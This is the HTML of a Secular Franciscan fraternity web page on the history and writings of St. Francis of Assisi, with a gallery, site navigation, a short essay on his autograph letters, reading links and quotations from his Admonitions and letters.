			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/2002-SFO-A-Community-of-Love.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_2002-SFO-A-Community-of-Love.jpg"
			data-image-id="52"
			data-title="2002-SFO-A-Community-of-Love"
			data-description=""
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='52'
				title=""
				alt="2002-SFO-A-Community-of-Love"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/2002-SFO-A-Community-of-Love.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Pope-Paul-VI-New-Rule.jpg"
			title=""
			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Pope-Paul-VI-New-Rule.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_Pope-Paul-VI-New-Rule.jpg"
			data-image-id="51"
			data-title="Pope-Paul-VI-New-Rule"
			data-description=""
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='51'
				title=""
				alt="Pope-Paul-VI-New-Rule"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Pope-Paul-VI-New-Rule.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/You-are-an-Order.jpg"
			title=""
			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/You-are-an-Order.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_You-are-an-Order.jpg"
			data-image-id="44"
			data-title="You-are-an-Order"
			data-description=""
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='44'
				title=""
				alt="You-are-an-Order"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/You-are-an-Order.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Pope.jpg"
			title=""
			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Pope.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_Pope.jpg"
			data-image-id="45"
			data-title="Pope"
			data-description=""
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='45'
				title=""
				alt="Pope"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Pope.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Franciscan-Saints-for-Newsletter.jpg"
			title="Franciscan Family"
			data-src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Franciscan-Saints-for-Newsletter.jpg"
			data-thumbnail="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/thumbs/thumbs_Franciscan-Saints-for-Newsletter.jpg"
			data-image-id="36"
			data-title="Franciscan-Family"
			data-description="Franciscan Family"
			class="ngg-fancybox" rel="16ff16866489edf5efb1646c5d03b3ea">

			<img data-image-id='36'
				title="Franciscan Family"
				alt="Franciscan-Family"
				src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/nggallery/slide-show/Franciscan-Saints-for-Newsletter.jpg"
				style="max-height: 380px;"/>
		</a>

		</div>


</div><style type="text/css">.backstretch{display:none;} .minimum .site-tagline{margin-top: 0 !important;}</style><div class="site-tagline"><div class="wrap"><div class="site-tagline-left"><p class="site-description" itemprop="description">SECULAR FRANCISCAN ORDER (OFS) ORDO FRANCISCANUS SÆCULARIS</p></div><div class="site-tagline-right"><aside class="widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Mission Statement &#8211; “Our mission is to observe the gospel of our Lord Jesus Christ by following the example of our holy father, Saint Francis of Assisi and the beautiful example of our beloved Saint Clare of Assisi, who made Christ the inspiration of their lives, in a spirit of community, humility, adoration and compassion, mirroring Christ in our lives.”~By the Saint Joseph Cupertino Fraternity Council</h4>
			<div class="textwidget"><p>&#8220;Servants of God, set the example! Preach by actions more than by words. Actions penetrate the heart, words slip by and are gone.&#8221; ~ Saint Joseph of Cupertino, OFM Conv.</p>
</div>
		</div></section>
</aside></div></div></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-daily-mass-readings-and-meditation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-321"><a href="/" itemprop="url"><span itemprop="name">HOME</span></a>
<ul class="sub-menu">
	<li id="menu-item-37303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37303"><a href="https://stjosephcupertino.sfousa.org/st-margaret-of-cortona-region-mission-statement/" itemprop="url"><span itemprop="name">St. Margaret of Cortona Region Mission Statement</span></a>
	<ul class="sub-menu">
		<li id="menu-item-37308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37308"><a href="https://stjosephcupertino.sfousa.org/st-margare-of-cortona-region-statement-on-racism/" itemprop="url"><span itemprop="name">St. Margare of Cortona Region Statement on Racism</span></a></li>
	</ul>
</li>
	<li id="menu-item-10691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10691"><a href="https://stjosephcupertino.sfousa.org/welcome-to-our-fraternitys-website/" itemprop="url"><span itemprop="name">WELCOME TO OUR FRATERNITY&#8217;S WEBSITE</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://stjosephcupertino.sfousa.org/what-is-the-secular-franciscan-order/" itemprop="url"><span itemprop="name">WHAT IS THE SECULAR FRANCISCAN ORDER?</span></a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204"><a href="https://stjosephcupertino.sfousa.org/our-fraternity/" itemprop="url"><span itemprop="name">OUR FRATERNITY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://stjosephcupertino.sfousa.org/contact/" itemprop="url"><span itemprop="name">CONTACTS</span></a></li>
	</ul>
</li>
	<li id="menu-item-11345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11345"><a href="https://stjosephcupertino.sfousa.org/the-history-of-st-joseph-cupertino-fraternity/" itemprop="url"><span itemprop="name">HISTORY OF THE ST. JOSEPH CUPERTINO FRATERNITY</span></a></li>
</ul>
</li>
<li id="menu-item-9280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9280"><a href="https://stjosephcupertino.sfousa.org/our-prayer-life/" itemprop="url"><span itemprop="name">OUR PRAYER LIFE</span></a>
<ul class="sub-menu">
	<li id="menu-item-8597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8597"><a href="https://stjosephcupertino.sfousa.org/morning-and-evening-prayer-liturgy-of-the-hours/" itemprop="url"><span itemprop="name">MORNING &amp; EVENING OFFICE</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17723"><a href="https://stjosephcupertino.sfousa.org/ibreviary-2/" itemprop="url"><span itemprop="name">iBREVIARY</span></a></li>
	</ul>
</li>
	<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://stjosephcupertino.sfousa.org/daily-readings/" itemprop="url"><span itemprop="name">DAILY READINGS</span></a></li>
	<li id="menu-item-10548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10548"><a href="https://stjosephcupertino.sfousa.org/franciscan-prayer/" itemprop="url"><span itemprop="name">FRANCISCAN PRAYER</span></a>
	<ul class="sub-menu">
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://stjosephcupertino.sfousa.org/what-is-franciscan-spirituality/" itemprop="url"><span itemprop="name">WHAT IS FRANCISCAN SPIRITUALITY?</span></a></li>
		<li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://stjosephcupertino.sfousa.org/growing-in-our-spirituality/" itemprop="url"><span itemprop="name">GROWING IN OUR SPIRITUALITY</span></a></li>
		<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://stjosephcupertino.sfousa.org/prayers-of-st-francis-of-assisi/" itemprop="url"><span itemprop="name">PRAYERS OF ST. FRANCIS OF ASSISI</span></a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://stjosephcupertino.sfousa.org/the-rite-of-extraction-of-saints/" itemprop="url"><span itemprop="name">THE RITE OF EXTRACTION OF SAINTS</span></a></li>
	</ul>
</li>
	<li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20489"><a href="https://stjosephcupertino.sfousa.org/stations-of-the-cross-by-st-francis-of-assisi/" itemprop="url"><span itemprop="name">STATIONS OF THE CROSS BY ST. FRANCIS OF ASSISI</span></a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://stjosephcupertino.sfousa.org/formation-topics/" itemprop="url"><span itemprop="name">FORMATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-33842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33842"><a href="https://stjosephcupertino.sfousa.org/formation-fridays/" itemprop="url"><span itemprop="name">Formation Friday’s</span></a></li>
	<li id="menu-item-32431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32431"><a href="https://stjosephcupertino.sfousa.org/for-up-to-now-fun-national-formation-manual/" itemprop="url"><span itemprop="name">For Up To Now (FUN) National Formation Manual</span></a></li>
	<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://stjosephcupertino.sfousa.org/what-is-a-servant-leader/" itemprop="url"><span itemprop="name">WHAT IS A SERVANT LEADER?  </span></a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://stjosephcupertino.sfousa.org/the-secular-franciscan-habit/" itemprop="url"><span itemprop="name">THE SECULAR FRANCISCAN HABIT</span></a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://stjosephcupertino.sfousa.org/franciscan-family-tree/" itemprop="url"><span itemprop="name">THE FRANCISCAN FAMILY TREE</span></a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://stjosephcupertino.sfousa.org/saints-blesseds/" itemprop="url"><span itemprop="name">SAINTS &amp; BLESSED</span></a></li>
</ul>
</li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://stjosephcupertino.sfousa.org/prayer-request/" itemprop="url"><span itemprop="name">YOUR PRAYERS ARE NEED</span></a></li>
<li id="menu-item-10538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10538"><a href="https://stjosephcupertino.sfousa.org/upcoming-events/" itemprop="url"><span itemprop="name">UPCOMING EVENTS</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://stjosephcupertino.sfousa.org/fraternity-bulletin-board/" itemprop="url"><span itemprop="name">BULLETIN BOARD</span></a></li>
<li id="menu-item-36273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36273"><a href="https://stjosephcupertino.sfousa.org/national-news-international-rome/" itemprop="url"><span itemprop="name">SFO National News/SFO International Rome</span></a>
<ul class="sub-menu">
	<li id="menu-item-36300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36300"><a href="https://stjosephcupertino.sfousa.org/minister-generals-message/" itemprop="url"><span itemprop="name">Minister General’s Message</span></a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://stjosephcupertino.sfousa.org/our-newsletter/" itemprop="url"><span itemprop="name">NEWSLETTERS</span></a>
<ul class="sub-menu">
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://stjosephcupertino.sfousa.org/our-fraternity-newsletters/" itemprop="url"><span itemprop="name">ST. JOSEPH CUPERTINO FRATERNITY MONTHLY NEWSLETTERS</span></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://stjosephcupertino.sfousa.org/our-regional-newsletters/" itemprop="url"><span itemprop="name">OUR REGIONAL NEWSLETTERS</span></a></li>
	<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://stjosephcupertino.sfousa.org/other-fraternity-newsletters/" itemprop="url"><span itemprop="name">OTHER FRATERNITY NEWSLETTERS</span></a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://stjosephcupertino.sfousa.org/national-sfo-newsletter/" itemprop="url"><span itemprop="name">NATIONAL QUARTERLY TAU-USA NEWSLETTER</span></a></li>
	<li id="menu-item-14787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14787"><a href="https://stjosephcupertino.sfousa.org/ecumenical-interfaith-committee-network-summer-2018-newsletter/" itemprop="url"><span itemprop="name">ECUMENICAL/INTERFAITH COMMITTEE NEWSLETTERS</span></a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a href="https://stjosephcupertino.sfousa.org/the-international-ofs-newsletter/" itemprop="url"><span itemprop="name">THE INTERNATIONAL SECULAR  FRANCISCAN ORDER NEWSLETTER</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://stjosephcupertino.sfousa.org/international-council-of-the-sfo/" itemprop="url"><span itemprop="name">INTERNATIONAL COUNCIL OF THE SECULAR FRANCISCAN ORDER</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9277"><a href="https://stjosephcupertino.sfousa.org/documents/" itemprop="url"><span itemprop="name">DOCUMENTS</span></a>
<ul class="sub-menu">
	<li id="menu-item-13426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13426"><a href="https://stjosephcupertino.sfousa.org/2020-council-members-handbook/" itemprop="url"><span itemprop="name">2025 THE COUNCIL MEMBERS HANDBOOK</span></a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://stjosephcupertino.sfousa.org/the-sfo-rule/" itemprop="url"><span itemprop="name">THE RULE OF THE SECULAR FRANCISCAN ORDER</span></a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://stjosephcupertino.sfousa.org/our-constitution/" itemprop="url"><span itemprop="name">THE GENERAL CONSTITUTION  OF THE SECULAR FRANCISCAN ORDER &#8211; NATIONAL STATUES OF THE SECULAR FRANCISCAN ORDER</span></a></li>
	<li id="menu-item-36781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36781"><a href="https://stjosephcupertino.sfousa.org/ciofs-international-statutes/" itemprop="url"><span itemprop="name">CIOFS International Statutes</span></a></li>
	<li id="menu-item-36700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36700"><a href="https://stjosephcupertino.sfousa.org/canon-law/" itemprop="url"><span itemprop="name">Code of Canon Law</span></a></li>
	<li id="menu-item-25624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25624"><a href="https://stjosephcupertino.sfousa.org/catechism-of-the-catholic-church/" itemprop="url"><span itemprop="name">Catechism of the Catholic Church</span></a></li>
	<li id="menu-item-28001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28001"><a href="https://stjosephcupertino.sfousa.org/franciscan-wake-service/" itemprop="url"><span itemprop="name">Franciscan Wake Service</span></a></li>
</ul>
</li>
<li id="menu-item-28852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28852"><a href="https://stjosephcupertino.sfousa.org/youfra/" itemprop="url"><span itemprop="name">YOUFRA and JPIC Committees</span></a>
<ul class="sub-menu">
	<li id="menu-item-17281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17281"><a href="https://stjosephcupertino.sfousa.org/franciscan-adult-and-youth-youfra/" itemprop="url"><span itemprop="name">FRANCISCAN YOUTH &amp; ADULT (YOUFRA)</span></a></li>
	<li id="menu-item-20610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20610"><a href="https://stjosephcupertino.sfousa.org/jpic-justice-peace-and-integrity-of-creation/" itemprop="url"><span itemprop="name">JPIC (JUSTICE, PEACE AND INTEGRITY OF CREATION)</span></a></li>
</ul>
</li>
<li id="menu-item-10592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10592"><a href="https://stjosephcupertino.sfousa.org/catholic-news-and-events/" itemprop="url"><span itemprop="name">CATHOLIC NEWS AND EVENTS</span></a>
<ul class="sub-menu">
	<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://stjosephcupertino.sfousa.org/united-states-conference-of-catholic-bishops/" itemprop="url"><span itemprop="name">US CONFERENCE OF CATHOLIC BISHOPS</span></a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://stjosephcupertino.sfousa.org/catholic-blogs/" itemprop="url"><span itemprop="name">CATHOLIC BLOG</span></a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://stjosephcupertino.sfousa.org/news-from-the-vatican/" itemprop="url"><span itemprop="name">NEWS FROM THE VATICAN</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://stjosephcupertino.sfousa.org/in-the-words-of-pope-francis/" itemprop="url"><span itemprop="name">IN THE WORDS OF POPE FRANCIS</span></a></li>
		<li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://stjosephcupertino.sfousa.org/encyclicals-3/" itemprop="url"><span itemprop="name">ENCYCLICALS</span></a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://stjosephcupertino.sfousa.org/news-archives/" itemprop="url"><span itemprop="name">NEWS ARCHIVES</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-698"><a href="https://stjosephcupertino.sfousa.org/recent-photos-and-videos/" itemprop="url"><span itemprop="name">VIDEOS/MUSIC/PHOTOS</span></a>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://stjosephcupertino.sfousa.org/music-videos/" itemprop="url"><span itemprop="name">MUSIC VIDEOS</span></a></li>
	<li id="menu-item-20800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20800"><a href="https://stjosephcupertino.sfousa.org/shrine-of-st-anthony-photos/" itemprop="url"><span itemprop="name">SHRINE OF ST. ANTHONY PHOTOS</span></a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stjosephcupertino.sfousa.org/live-feeds-2/" itemprop="url"><span itemprop="name">LIVE FEEDS</span></a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://stjosephcupertino.sfousa.org/live-feed/" itemprop="url"><span itemprop="name">Live Streaming &#8211; 24/7 Adoration &#8211; Tomb of St. Francis &#8211; Tomb of Blessed Carlo Acutis &#8211; Our Lady Queen of the Angels Basilica &#8211; Tomb of St. Anthony &#8211; Divine Mercy Shrine in Poland  &#8211; Peter&#8217;s Basilica &#8211; EWTN</span></a></li>
</ul>
</li>
<li id="menu-item-16973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16973"><a href="https://stjosephcupertino.sfousa.org/index-file/" itemprop="url"><span itemprop="name">INDEX FILE</span></a></li>
</ul></div></nav><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-318 page type-page status-publish entry" aria-label="History and Writings of St. Francis of Assisi" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">History and Writings of St. Francis of Assisi</h1>
</header><div class="entry-content" itemprop="text"><h1>&nbsp;</h1>
<h1 style="text-align: center"><a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/Image-of-St.-Francis.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-11710" src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/Image-of-St.-Francis-210x300.jpg" alt="" width="210" height="300" srcset="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/Image-of-St.-Francis-210x300.jpg 210w, https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/Image-of-St.-Francis-600x858.jpg 600w, https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/Image-of-St.-Francis.jpg 610w" sizes="(max-width: 210px) 100vw, 210px" /></a></h1>
<p style="text-align: center"><a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/01/St.-Francis-Signature-1.jpg"><img decoding="async" class="alignnone wp-image-9748" src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/01/St.-Francis-Signature-1-300x234.jpg" alt="" width="395" height="308" srcset="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/01/St.-Francis-Signature-1-300x234.jpg 300w, https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/01/St.-Francis-Signature-1-600x469.jpg 600w, https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/01/St.-Francis-Signature-1.jpg 639w" sizes="(max-width: 395px) 100vw, 395px" /></a></p>
<h3 style="text-align: center"><span style="color: #875151"><strong>SIGNATURE OF SAN FRANCISCO</strong></span></h3>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h3 style="text-align: center"><span style="color: #875151">TAU CROSS</span></h3>
<p style="text-align: center">What emerges from the writings of St. Francis is an &#8216;I&#8217; humble and secluded enough to fade into &#8216;us&#8217; and the whole of humanity, even more, in the chorus of creatures.</p>
<p>Two letters presented together, Chartula of Assisi, and a Letter to Brother Leo that have the only two autographs of Saint Francis. The letter to Chartula is kept in the Chapel of the relics of the Lower Basilica and the letter to Leo is kept in the Cathedral of Spoleto.</p>
<p>The entire writings of Francis consist of the legislation: Rules and Exhortations; by Prayers and Praises, bringing together the spiritual texts, and finally, eleven letters written by Santo, impossible not to remember those sent to St. Anthony and the Rulers of the people.</p>
<p>What emerges from the writings of Francis is an &#8220;I&#8221; humble and secluded enough to fade into the &#8220;we&#8221; of all humanity and, even more, in the chorus of the creatures. By autograph texts, however, seems to emerge the willingness to listen, and respect for others.&nbsp;</p>
<p>They reveal a Francis, no if’s and but’s in goodwill toward each other. &nbsp;What emerges is a stretch of extraordinary inner and outer freedom. It’s funny how the word freedom never appears in the writings, is never publicized, but lived. This is revealed by the words to Leo: &#8220;in whatever way seems best to please the Lord God and to follow in his footsteps and his poverty, do so with the blessing of the Lord God and my obedience.&#8221;</p>
<p>Here then, is the lyrics by Francis, written in his own hand, &#8220;is written to redeem the lost time, to rehabilitate the inflicted pain, to atone for guilt, to ask forgiveness, to compensate someone we robbed of his affections, or by an act of mercy toward you.&#8221;</p>
<p>One thing is certain: Francis of Assisi is known by everyone. His writings translated into all the languages ​​from Chinese to Arabic, from Russian into Malagasy. It all started with the desire to live and share the Gospel in defiance of the manners and customs of the time, the habits and customs of the Church. Striving for the first time the language of the people. The 338 code with his &#8220;Canticle of the Creatures”, as well as being the foundation of the Italian language is a testimony.</p>
<p>Everyone, after all, beginning with his contemporary biographers, and Franciscan historians has its Francis.</p>
<p>Enzo Fortunato&nbsp;~&nbsp;Director of Assisi Magazine</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">Franciscan Reading</span></h4>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="http://www.indiana.edu/~dmdhist/francis.htm" target="_blank" rel="noopener noreferrer">The First Life of St. Francis by Thomas of Celano</a></span></strong></h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="http://www.ewtn.com/library/MARY/FLOWERS.HTM" target="_blank" rel="noopener noreferrer">The Little Flowers of St. Francis</a></span></strong></h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/01/Of-the-Sacred-and-the-Holy-Stigmata-of-St.-Francis-and-Certain-Considerations-Thereon.pdf" target="_blank" rel="noopener noreferrer">Of the Sacred and the Holy Stigmata of St. Francis and Certain Considerations Thereon</a></span></strong></h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="http://www.franciscan-archive.org/index2.html" target="_blank" rel="noopener noreferrer">Franciscan History</a> (The Franciscan Archive)</span></strong></h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="http://oll.libertyfund.org/titles/1172" target="_blank" rel="noopener noreferrer">The Writings of Saint Francis of</a><a style="color: #0000ff" href="http://oll.libertyfund.org/titles/1172" target="_blank" rel="noopener noreferrer"> Assisi</a></span></strong></h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="http://www.thenazareneway.com/st_francis.htm" target="_blank" rel="noopener noreferrer">The Words of Sacred Admonition by St. Francis of Assisi</a></span></strong></h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="http://www.appleseeds.org/canticle.htm" target="_blank" rel="noopener noreferrer">Canticle of the Creatures &#8211; by Saint Francis of Assisi</a></span></strong></h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><strong><span style="color: #0000ff"><a style="color: #0000ff" href="http://www.sacred-texts.com/chr/wosf/wosf03.htm" target="_blank" rel="noopener noreferrer">The Admonitions of St. Francis</a></span></strong>&nbsp;</h4>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 id="title" class="a-size-large a-spacing-none" style="text-align: left">(All quotes from&nbsp;<strong><span style="color: #0000ff"><a style="color: #0000ff" href="https://www.amazon.com/Francis-Assisi-Saint-Early-Documents/dp/1565481100"><em>Francis of Assisi: Early Documents</em>, New City Press, volume 1</a></span></strong>.)</h4>
<p style="text-align: center">&#8220;For what a person is before God, that he is and no more.&#8221; (Admonition XIX)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p style="text-align: center">&#8220;A person sins who wishes to receive more from his neighbor than he wishes to give of himself to the Lord God.&#8221; (Admonition XVII)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p style="text-align: center">&#8220;Nothing should displease a servant of God except sin.&#8221; (Admonition XI)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p style="text-align: center">&#8220;Nothing belongs to you; you can boast of none of these things.&#8221; (Admonition V)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>&#8220;Most high, glorious God, enlighten the darkness of my heart and give me true faith, certain hope, and perfect charity, sense and knowledge, Lord, that I may carry out your hold and true command.&#8221; (Prayer before the Crucifix)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>&#8220;We must never desire to be above others, but, instead, we must be servants and subject to every human creature for God&#8217;s sake.&#8221; (Later Admonition and Exhortation to the Brothers and Sisters of Penance)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>&#8220;When the day of death does come, everything they think they have shall be taken from them. The wiser and more powerful they may have been in this world, the greater will be the punishment they will endure in hell.&#8221; (A Letter to the Rulers of the Peoples)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>&#8220;It is a great misery and miserable weakness that when you have Him present in this way, you are concerned with anything else in the whole world!&#8221; (A Letter to the Entire Order)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
